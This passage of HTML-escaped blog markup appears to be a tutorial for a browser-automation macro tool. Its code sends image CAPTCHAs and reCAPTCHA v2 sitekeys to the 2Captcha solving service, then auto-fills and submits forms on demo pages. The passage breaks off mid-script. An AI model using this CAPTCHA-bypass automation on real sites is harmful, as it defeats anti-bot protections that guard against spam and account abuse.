letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E_2CaptchaSolve\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;function has 2 arguments\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E- params:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/2captcha-api#normal_post\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EThe 2Captcha API params\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E- timeout: Set timeout for the action\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E=\u0026gt; Examples of usage:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EImage Captcha:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ method must be 'base64'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ json must be 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ key and body are required\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003E\/\/Get the image in base64 encoded\nvar capt = await GetImageByXpath('\/\/*[@id=\"CAPTCHA\"]');\n\n\/\/Call 2Captcha API and wait for result\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'base64',\n    'json' : 1,\n    'body': capt\n});\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EReCaptcha v2:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ method must be 'userrecaptcha'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ json must be 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ key and googlekey and pageurl are required\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003E\/\/Get recaptcha data from the target website (assuming we are in main frame)\nvar sitekey = await GetAttribute('\/\/*[@class=\\\"g-recaptcha\\\"]', 'data-sitekey');\nvar pageUrl = await EvaluateScript('window.location.href');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'userrecaptcha',\n    'json' : 1,\n    'googlekey': sitekey,\n    'pageurl' : pageUrl\n}, 300);\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EOther captcha type?\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E: Hmm, I just have tested with image and recaptcha, with other type of captcha that\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/2captcha-api#rates\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Esupported by 2Captcha\u003C\/a\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E, just try to grab the input for API, and call _2CaptchaSolve function with appropriate parameters.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EReturn result:\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;The _2CaptchaSolve will return an object like this\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eif failed\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E{status:0, request:'Some Error Message'}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eor if success\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E{status:1, request:'Answer From 2Captcha', captchaId:123456789}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EBase on the return result, you can now use other macros functions to continue your process (filling the answer, submit form, etc). If you can determined that the result from 2Captcha is incorect, you may call _2CaptchaReportBad to tell them that the captcha answer was incorrect. Please careful when use this function because if you report much correct answer as incorrect, your account may got trouble with them.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-decoration: underline; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003EOk, now is the show time:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EDemo for Image captcha\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca class=\"postlink\" href=\"https:\/\/www.webwiz.net\/web-wiz-captcha\/demo\/default.asp\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Ehttps:\/\/www.webwiz.net\/web-wiz-captcha\/demo\/default.asp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003Eawait Delay(15000);\nvar capt = await GetImageByXpath('\/\/*[@id=\"CAPTCHA\"]');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'base64',\n    'json' : 1,\n    'body': capt\n});\n\n\/\/Alert(JSON.stringify(result));\n\nawait Delay(10000);\nSetById(\"securityCode\", \"value\", result.request);\nawait Delay(1000);\nClickById(\"Submit Form\");\nawait Delay(10000);\nvar incorect = await EvaluateScript('document.getElementsByClassName(\"title\")[0].innerText.startsWith(\"Incor\")');\nif(incorect \u0026amp;\u0026amp; result \u0026amp;\u0026amp; result.captchaId)\n{\n _2CaptchaReportBad('YOUR_OWN_2CAPTCHA_APY_KEY', result.captchaId);\n}\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/PbWmDbTk9Vc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PbWmDbTk9Vc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EDemo for Recaptcha v2\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca class=\"postlink\" href=\"https:\/\/www.google.com\/recaptcha\/api2\/demo\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Ehttps:\/\/www.google.com\/recaptcha\/api2\/demo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003Eawait Delay(5000);\nvar sitekey = await GetAttribute('\/\/*[@class=\\\"g-recaptcha\\\"]', 